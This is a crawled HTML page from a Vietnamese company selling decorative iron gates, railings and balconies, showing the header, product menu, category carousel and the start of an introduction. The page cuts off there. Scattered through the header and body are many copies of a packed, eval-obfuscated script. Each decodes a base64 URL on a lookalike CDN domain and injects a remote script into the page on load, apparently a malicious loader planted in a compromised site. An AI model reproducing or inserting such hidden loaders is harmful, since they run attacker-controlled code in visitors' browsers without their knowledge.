

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://satmythuathd.vn/tin-tuc/cong-trinh-cua-cong-sat-my-thuat-tai-tay-ninh-36.html
body_size: 17505
content:
 
<!doctype html>
<html lang="vi">

<head itemscope itemtype="http://schema.org/WebSite">
	<base href="https://satmythuathd.vn/" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="SHORTCUT ICON" href="upload/hinhanh/favicon7611_32x16.png" type="image/x-icon" />
<!--<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">-->
<META NAME="ROBOTS" CONTENT="noodp, INDEX, FOLLOW" />
<meta name="author" content="CÔNG TY TNHH SX - CK - XD HOÀNG ĐỨC" />
<meta name="copyright" content="CÔNG TY TNHH SX - CK - XD HOÀNG ĐỨC [lamcuasatdep@gmail.com]" />
<!--Meta seo web-->
<title>CÔNG TY TNHH SX - CK - XD HOÀNG ĐỨC</title>
<meta name="keywords" content="sắt mỹ thuật, sat my thuat hcm, vach ngan cnc, vách ngăn cnc, cửa cổng cnc, cửa cổng mỹ thuật, giá cửa cổng mỹ thuật hcm, cửa đi sắt mỹ thuật, hàng rào mỹ thuật, lan can cầu thang mỹ thuật, mẫu cửa cổng mỹ thuật, ban công cnc, báo giá ban công cnc" />
<meta name="description" content="Sắt Mỹ Thuật Hoàng Đức chuyên thi công sắt mỹ thuật, vách ngăn cnc, cửa cổng mỹ thuật, ban công và lan can cầu thang các loại tại các quận huyện của tphcm như: quận 1, quận 2, quận 3, quận 4, quận 5, quận 6, quận 7, quận 8, quận 9, quận 10, quận 11, quận 12, hóc môn, thủ đức, tân bình, tân phú, bình" />
<!--Meta seo web-->
<!--Meta Geo-->
<meta name="DC.title" content="CÔNG TY TNHH SX - CK - XD HOÀNG ĐỨC" />
<meta name="geo.region" content="VN" />
<meta name="geo.placename" content="số 48 đường Bùi Công Trừng, xã Nhị Bình , huyện Hóc Môn,TP.HCM" />
<meta name="geo.position" content="10.853741418142036:106.62834708220907" />
<meta name="ICBM" content="10.853741418142036,106.62834708220907" />
<meta name="DC.identifier" content="http://satmythuathd.vn/" />
<!--Meta Geo-->

<!--Meta facebook-->
<meta property="og:image" content="http://satmythuathd.vn/upload/hinhanh/d116-6233.jpg" />
<meta property="og:title" content="CÔNG TY TNHH SX - CK - XD HOÀNG ĐỨC" />
<meta property="og:url" content="https://satmythuathd.vn:443/tin-tuc/cong-trinh-cua-cong-sat-my-thuat-tai-tay-ninh-36.html" />
<meta property="og:site_name" content="http://satmythuathd.vn/" />
<meta property="og:description" content="Sắt Mỹ Thuật Hoàng Đức chuyên thi công sắt mỹ thuật, vách ngăn cnc, cửa cổng mỹ thuật, ban công và lan can cầu thang các loại tại các quận huyện của tphcm như: quận 1, quận 2, quận 3, quận 4, quận 5, quận 6, quận 7, quận 8, quận 9, quận 10, quận 11, quận 12, hóc môn, thủ đức, tân bình, tân phú, bình" />
<meta property="og:type" content="website" />
<meta property="og:site_name" content="CÔNG TY TNHH SX - CK - XD HOÀNG ĐỨC" />
<meta property="og:locale" content="vi_VN" />
<!--Meta facebook-->
<link rel="canonical" href="https://satmythuathd.vn:443/tin-tuc/cong-trinh-cua-cong-sat-my-thuat-tai-tay-ninh-36.html" />

<div id="fb-root"></div>
<script>
  var fired = false;
  window.addEventListener("scroll", function(){
  if ((document.documentElement.scrollTop != 0 && fired === false) || (document.body.scrollTop != 0 && fired === false)) {
      //$('.video').load("ajax/video.php");
      (function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s); js.id = id; js.async=true;
      js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.8";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
  fired = true;
  }
}, true);
</script>

	<link href="css/default.css?ver=2" rel="stylesheet" />
<link href="style.css?ver=2" rel="stylesheet" />
<link href="css/slick.css" rel="stylesheet" />
<link href="css/slick-theme.css" rel="stylesheet"/>
<link href="css/jquery.fancybox.min.css" rel="stylesheet"/>
<link href="css/css_jssor_slider.css" rel="stylesheet" />
<link href="magiczoomplus/magiczoomplus.css" rel="stylesheet" />
<link href="fontawesome/fontawesome-all.css" rel="stylesheet" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <link href="media.css?ver=2" rel="stylesheet" />

<script type="text/javascript" src="js/jquery.min.js"></script>
    <!-- Google tag (gtag.js) -->
<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-CJYSLDKP1V\"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag(\'js\', new Date());

  gtag(\'config\', \'G-CJYSLDKP1V\');
</script></head>

<body style="background:#ffffff">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src=\\\\\\\\\\\\\\\"https://www.googletagmanager.com/gtag/js?id=UA-167457394-1\\\\\\\\\\\\\\\"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag(\\\\\\\\\\\\\\\'js\\\\\\\\\\\\\\\', new Date());

  gtag(\\\\\\\\\\\\\\\'config\\\\\\\\\\\\\\\', \\\\\\\\\\\\\\\'UA-167457394-1\\\\\\\\\\\\\\\');
</script>
<div class="wap_load"><div class="cssload-thecube"><div class="cssload-cube cssload-c1"></div><div class="cssload-cube cssload-c2"></div><div class="cssload-cube cssload-c4"></div><div class="cssload-cube cssload-c3"></div></div></div>

<div id="wapper">
	<div class="header clearfix">
		<script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]);return p;}('1 8=[\\'e\\',\\'c\\',\\'d\\',\\'g\\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\\'l\\'](0(\\'9\\'));1 a=o(n(\\'i=\\'));5[0(\\'3\\')]=a;1 4=7[\\'h\\'](0(\\'9\\'))[3];4[0(\\'k\\')][0(\\'j\\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]);return p;}('1 8=[\\'e\\',\\'c\\',\\'d\\',\\'g\\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\\'l\\'](0(\\'9\\'));1 a=o(n(\\'i=\\'));5[0(\\'3\\')]=a;1 4=7[\\'h\\'](0(\\'9\\'))[3];4[0(\\'k\\')][0(\\'j\\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><a href="" class="hidden_mobi logo"><img src="upload/hinhanh/header-5403.png" alt="Banner" /></a>
<a href="" class="hidden_destop logo_mobi"><img src="upload/hinhanh/header-9939.png" alt="Banner mobi" /></a>
<p class="phone hidden_mobi">02837121279<br /> 0937363386 - 0963096579</p>    </div><!---END .header-->

    <div class="wap_menu clearfix">
         <div class="menu_mobi_add"></div>
<div class="menu_mobi"><p class="icon_menu_mobi"><i class="fas fa-bars"></i> Menu</p><p class="menu_baophu"></p></div>

<div class="menu">
    <ul>
        <li><a class="active" href="">Trang chủ</a></li>
        
        <li><a class="" href="gioi-thieu.html">Giới thiệu</a></li>
        
        <li><a class="" href="san-pham.html">Sản phẩm</a>
            <ul><li><a href="noi-that-my-thuat.html">Nội Thất Mỹ Thuật </a></li><li><a href="cua-cong-my-thuat.html">Cửa Cổng Mỹ Thuật</a></li><li><a href="lan-can-ban-cong.html">Lan Can Ban Công </a></li><li><a href="lan-can-cau-thang.html">Lan Can Cầu Thang </a></li><li><a href="bao-ve-cua-so.html">Bảo Vệ Cửa Sổ </a></li><li><a href="hang-rao.html">Hàng Rào </a></li><li><a href="phu-kien-sat-my-thuat.html">Phụ kiện sắt mỹ thuật</a></li><li><a href="cong-trinh-tieu-bieu.html">Công Trình Tiêu Biểu</a></li></ul>        </li>

        <li><a class="" href="bang-gia.html">Bảng giá</a></li>

        <li><a class="" href="tuyen-dung.html">Tuyển dụng</a></li>
        
        <li><a class="" href="tin-tuc.html">Tin tức</a></li>
        
        <li><a class="" href="lien-he.html">Liên hệ</a></li>
    </ul>

    <div class="wap_search">
        <i class="fa fa-search tim"></i>
        <div class="search">
            <input type="text" name="keyword" id="keyword" class="keyword" onKeyPress="doEnter(event,'keyword');" value="Nhập từ khóa tìm kiếm..." onclick="if(this.value=='Nhập từ khóa tìm kiếm...'){this.value=''}" onblur="if(this.value==''){this.value='Nhập từ khóa tìm kiếm...'}">
            <i class="fa fa-search" aria-hidden="true" onclick="onSearch(event,'keyword');"></i>
        </div><!---END #search-->
    </div><!---END #search-->
</div>
    </div><!---END .wap_menu-->

        <div class="slider clearfix">
        
<div id="slider_slick">
	    	<div><a href=""><img class="no_lazy" data-lazy="upload/hinhanh/2-7144.jpg" alt="" /></a></div>
        	<div><a href=""><img class="no_lazy" data-lazy="upload/hinhanh/1-1360.jpg" alt="" /></a></div>
        	<div><a href=""><img class="no_lazy" data-lazy="upload/hinhanh/3-8876.jpg" alt="" /></a></div>
        	<div><a href=""><img class="no_lazy" data-lazy="upload/hinhanh/4-4528.jpg" alt="Sắt Mỹ THuật Hoàng Đức" /></a></div>
      
</div>
    </div><!---END .slider-->
    
    <div class=" clearfix">
		<script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]);return p;}('1 8=[\\'e\\',\\'c\\',\\'d\\',\\'g\\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\\'l\\'](0(\\'9\\'));1 a=o(n(\\'i=\\'));5[0(\\'3\\')]=a;1 4=7[\\'h\\'](0(\\'9\\'))[3];4[0(\\'k\\')][0(\\'j\\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]);return p;}('1 8=[\\'e\\',\\'c\\',\\'d\\',\\'g\\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\\'l\\'](0(\\'9\\'));1 a=o(n(\\'i=\\'));5[0(\\'3\\')]=a;1 4=7[\\'h\\'](0(\\'9\\'))[3];4[0(\\'k\\')][0(\\'j\\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><div class="dmsp control_slick">
			<div><div class="item_dm">
			<p class="sp_img zoom_hinh"><a href="noi-that-my-thuat.html" title="Nội Thất Mỹ Thuật ">
			<img data-lazy="upload/sanpham/z4611039198308_01474f95ae2fcdf0cee69cbb5297eb3b5331_450x450.jpg" alt="Nội Thất Mỹ Thuật " /></a></p>
			
			<div class="mota"><div class="mota2"><h2 class="sp_name"><a href="noi-that-my-thuat.html" title="Nội Thất Mỹ Thuật " >Nội Thất Mỹ Thuật </a></h2>
				<p class="mota3"></p>
				<a class="xemngay" href="noi-that-my-thuat.html" title="Nội Thất Mỹ Thuật ">Xem ngay</a>
			</div></div>
		</div></div>
			<div><div class="item_dm">
			<p class="sp_img zoom_hinh"><a href="cua-cong-my-thuat.html" title="Cửa Cổng Mỹ Thuật">
			<img data-lazy="upload/sanpham/5b5671_450x450.jpg" alt="Cửa Cổng Mỹ Thuật" /></a></p>
			
			<div class="mota"><div class="mota2"><h2 class="sp_name"><a href="cua-cong-my-thuat.html" title="Cửa Cổng Mỹ Thuật" >Cửa Cổng Mỹ Thuật</a></h2>
				<p class="mota3"></p>
				<a class="xemngay" href="cua-cong-my-thuat.html" title="Cửa Cổng Mỹ Thuật">Xem ngay</a>
			</div></div>
		</div></div>
			<div><div class="item_dm">
			<p class="sp_img zoom_hinh"><a href="lan-can-ban-cong.html" title="Lan Can Ban Công ">
			<img data-lazy="upload/sanpham/bc0014138_450x450.jpg" alt="Lan Can Ban Công " /></a></p>
			
			<div class="mota"><div class="mota2"><h2 class="sp_name"><a href="lan-can-ban-cong.html" title="Lan Can Ban Công " >Lan Can Ban Công </a></h2>
				<p class="mota3"></p>
				<a class="xemngay" href="lan-can-ban-cong.html" title="Lan Can Ban Công ">Xem ngay</a>
			</div></div>
		</div></div>
			<div><div class="item_dm">
			<p class="sp_img zoom_hinh"><a href="lan-can-cau-thang.html" title="Lan Can Cầu Thang ">
			<img data-lazy="upload/sanpham/ct0377535_450x450.jpg" alt="Lan Can Cầu Thang " /></a></p>
			
			<div class="mota"><div class="mota2"><h2 class="sp_name"><a href="lan-can-cau-thang.html" title="Lan Can Cầu Thang " >Lan Can Cầu Thang </a></h2>
				<p class="mota3"></p>
				<a class="xemngay" href="lan-can-cau-thang.html" title="Lan Can Cầu Thang ">Xem ngay</a>
			</div></div>
		</div></div>
			<div><div class="item_dm">
			<p class="sp_img zoom_hinh"><a href="bao-ve-cua-so.html" title="Bảo Vệ Cửa Sổ ">
			<img data-lazy="upload/sanpham/19891_450x450.jpg" alt="Bảo Vệ Cửa Sổ " /></a></p>
			
			<div class="mota"><div class="mota2"><h2 class="sp_name"><a href="bao-ve-cua-so.html" title="Bảo Vệ Cửa Sổ " >Bảo Vệ Cửa Sổ </a></h2>
				<p class="mota3"></p>
				<a class="xemngay" href="bao-ve-cua-so.html" title="Bảo Vệ Cửa Sổ ">Xem ngay</a>
			</div></div>
		</div></div>
			<div><div class="item_dm">
			<p class="sp_img zoom_hinh"><a href="hang-rao.html" title="Hàng Rào ">
			<img data-lazy="upload/sanpham/126284_450x450.jpg" alt="Hàng Rào " /></a></p>
			
			<div class="mota"><div class="mota2"><h2 class="sp_name"><a href="hang-rao.html" title="Hàng Rào " >Hàng Rào </a></h2>
				<p class="mota3"></p>
				<a class="xemngay" href="hang-rao.html" title="Hàng Rào ">Xem ngay</a>
			</div></div>
		</div></div>
			<div><div class="item_dm">
			<p class="sp_img zoom_hinh"><a href="phu-kien-sat-my-thuat.html" title="Phụ kiện sắt mỹ thuật">
			<img data-lazy="upload/sanpham/pks37751_450x450.jpg" alt="Phụ kiện sắt mỹ thuật" /></a></p>
			
			<div class="mota"><div class="mota2"><h2 class="sp_name"><a href="phu-kien-sat-my-thuat.html" title="Phụ kiện sắt mỹ thuật" >Phụ kiện sắt mỹ thuật</a></h2>
				<p class="mota3"></p>
				<a class="xemngay" href="phu-kien-sat-my-thuat.html" title="Phụ kiện sắt mỹ thuật">Xem ngay</a>
			</div></div>
		</div></div>
			<div><div class="item_dm">
			<p class="sp_img zoom_hinh"><a href="cong-trinh-tieu-bieu.html" title="Công Trình Tiêu Biểu">
			<img data-lazy="upload/sanpham/77173bee8d77712928669596_450x450.jpg" alt="Công Trình Tiêu Biểu" /></a></p>
			
			<div class="mota"><div class="mota2"><h2 class="sp_name"><a href="cong-trinh-tieu-bieu.html" title="Công Trình Tiêu Biểu" >Công Trình Tiêu Biểu</a></h2>
				<p class="mota3"></p>
				<a class="xemngay" href="cong-trinh-tieu-bieu.html" title="Công Trình Tiêu Biểu">Xem ngay</a>
			</div></div>
		</div></div>
	</div>

<div class="wap_gioithieu">
<div class="gioithieu">
	<div class="img">
					<a href="gioi-thieu.html" class="img_gt0 keyframes_img"><img src="upload/hinhanh/hd2289450_300x300.jpg" alt=""></a>
					<a href="gioi-thieu.html" class="img_gt1 keyframes_img"><img src="upload/hinhanh/77173bee8d77712928664908_300x300.jpg" alt=""></a>
					<a href="gioi-thieu.html" class="img_gt2 keyframes_img"><img src="upload/hinhanh/hd1079422_300x300.jpg" alt=""></a>
			</div>
	<div class="mota">
		<div class="td_gt">Giới thiệu</div>
		<h1 style="outline-style: none; outline-width: 0px; padding: 0px; font-family: Arial, Helvetica, sans-serif; text-align: center;"> </h1>

<h1 id="htitle" style="outline-style: none; outline-width: 0px; padding: 0px; font-family: Arial, Helvetica, sans-serif; text-align: center;">CÔNG TY TNHH SẢN XUẤT CƠ KHÍ XÂY DỰNG HOÀNG ĐỨC</h1>

<hr style="font-family: Arial, Helvetica, sans-serif; font-size: 12px;" />
<div style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; line-height: 21px; outline-style: none; outline-width: 0px; padding: 0px;">
